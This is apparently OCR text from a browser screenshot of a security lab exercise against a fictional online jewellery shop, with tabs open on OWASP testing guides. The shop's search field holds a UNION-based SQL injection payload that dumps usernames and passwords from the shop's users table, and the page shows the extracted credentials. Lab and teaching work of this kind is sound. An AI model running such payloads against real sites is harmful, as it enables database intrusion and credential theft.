 File Edit View History Bookmarks Tools Help
RA Jewellery Online ... × OWASP Testing Guid... × Testing for HTTP Par... × Testing for Reflected... × Nessus Essentials / L... × HTTP Parameter Pollu... × SQL Injection Attack ... × MySQL Tryit Editor v... × Bypassing illegal Mix ... ×
"%') UNION SELECT NULL, uncompress(compress(username)), NULL, NULL, password, NULL, NULL, NULL, NULL FROM bbjewels.users#
Search
Search Result
ianf admin hacklab tsmith
Rs. 12345 Rs. jennifer Rs. hacklab Rs. hacklab
Information Contact Info Extras History
About Contact Us Special Promo Order
Delivery Information 5 495 4491
T&Cs Address
Designed By some dude Copyright RA Jewellery Your Online Store © 2019
Start 16:02
25/11/2019